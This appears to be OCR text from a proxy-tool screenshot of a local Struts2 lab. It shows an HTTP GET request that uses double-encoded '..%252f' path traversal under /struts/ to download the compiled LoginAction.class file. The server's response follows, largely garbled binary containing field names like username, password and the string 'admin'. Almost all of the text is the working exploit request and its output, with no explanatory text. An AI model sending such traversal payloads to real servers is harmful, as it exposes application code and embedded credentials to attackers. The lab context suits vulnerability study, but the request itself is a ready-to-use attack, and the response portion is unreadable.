 Request
Raw Params Headers Hex
1 GET
/Struts2_004_war_exploded/struts/..%252f..%252f..%252f..%252f..%252fclass
es%252fAction%252fLoginAction.class%252f HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 If-Modified-Since: 0
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: http://localhost:8085
9 DNT: 1
10 Connection: close
11 Referer: http://localhost:8085/struts2_1_war_exploded/
12 Cookie: JSESSIONID=6CDF7113D34E37A16CD0C5718FC91F81
13 Upgrade-Insecure-Requests: 1
14
15
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Date: Fri, 25 Dec 2020 13:40:35 GMT
4 Expires: Sat, 26 Dec 2020 13:40:35 GMT
5 Retry-After: Sat, 26 Dec 2020 13:40:35 GMT
6 Cache-Control: public
7 Last-Modified: Fri, 25 Dec 2020 13:38:36 GMT
8 Connection: close
9 Content-Length: 1076
10
11 漱壕11
12
13 ! "#
14 $%
15 $&'( ) *username Ljava/lang/String;password <init> ()V Code LineNumberTable
LocalVariableTable this LAction/LoginAction; getUsername ()Ljava/lang/Str
ing; getPassword setUsername (Ljava/lang/String;)V setPassword execute
16 Exceptions +
17 SourceFile LoginAction.java admin , -. /0 success error Action/LoginAc
tion%com/opensymphony/xwork2/ActionSupport java/lang/Exception java/lang
/String equalsIgnoreCase (Ljava/lang/String;)Z equals (Ljava/lang/Object;
)Z!
18 A *�*� *�� / *��
19 / *�� > *+��
20 > *+��
21 T *� ��*� �� ��